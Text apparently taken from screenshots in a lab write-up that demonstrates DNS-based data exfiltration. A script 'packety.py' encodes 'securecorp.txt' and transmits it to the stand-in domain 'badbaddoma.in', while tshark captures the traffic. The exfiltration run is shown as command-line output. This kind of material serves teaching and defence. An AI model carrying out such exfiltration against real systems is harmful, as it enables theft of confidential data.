 ubuntu@ip-172-31-19-239: ~/c
ubuntu@ip-172-31-19-239:~/captures/242021$ touch cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ chmod 666 cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ sudo tshark -i eth0 -w cap-credit-cards.pcap
Running as user "root" and group "root". This could be dangerous.
Capturing on 'eth0'
9
Then it's just a matter of waiting for the transmission to reach 100%. If any of the queries are not delivered on time and in the right order the exfiltrated data will
be incomplete and useless to the attacker.
Command Prompt - python packety.py
C:\Users\tunnel\Desktop>python packety.py
Filename: securecorp.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Reading file.
[+] Base64 encoded.
[+] Base58 encoded.
Start transmitting... [PRESS ENTER KEY]
27.3 %
ubuntu@ip-172-31-19-239: ~/c
ubuntu@ip-172-31-19-239:~/captures/242021$ touch cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ chmod 666 cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ sudo tshark -i eth0 -w cap-credit-cards.pcap
Running as user "root" and group "root". This could be dangerous.
Capturing on 'eth0'
369
Command Prompt
C:\Users\tunnel\Desktop>python packety.py
Filename: securecorp.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Reading file.
[+] Base64 encoded.
[+] Base58 encoded.
Start transmitting... [PRESS ENTER KEY]
Done.%
C:\Users\tunnel\Desktop>_